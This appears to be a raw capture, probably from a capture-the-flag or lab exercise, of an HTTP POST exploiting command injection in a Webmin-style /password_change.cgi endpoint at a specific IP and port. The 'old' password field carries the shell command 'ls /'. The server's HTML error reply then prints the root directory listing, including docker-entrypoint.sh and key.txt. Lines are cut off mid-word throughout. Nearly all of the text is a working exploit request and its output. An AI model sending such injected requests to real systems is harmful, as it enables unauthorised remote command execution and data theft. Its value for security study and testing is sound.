 POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:47676
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://219.153.49.228:47676/
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: https://219.153.49.228:47676
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=111&pam=&expired=2aaa&old=ls+/&new1=test2&new2=test2
31 <script src="/unauthenticated/js/bundle.min.js
script>
32 </head>
33 <body data-uri="/password_change.cgi" >
34 <div class="container-fluid col-lg-10 col-lg-o
="1">
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header"><tr>
38 <td id="headln2l" class="invisible"></td>
39 <td data-current-module-name="" id='headln2c'><
span></td>
40 <td id="headln2r"></td></tr></table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center><h3>Failed to change password : The cur
incorrectbin
45 boot
46 dev
47 docker-entrypoint.sh
48 etc
49 home
50 key.txt
51 lib
52 lib64